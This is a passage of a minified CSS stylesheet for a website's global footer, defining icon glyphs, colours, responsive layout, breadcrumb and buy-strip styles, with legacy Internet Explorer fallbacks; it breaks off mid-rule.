.icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter .ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-add:before,#ac-globalfooter .ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter 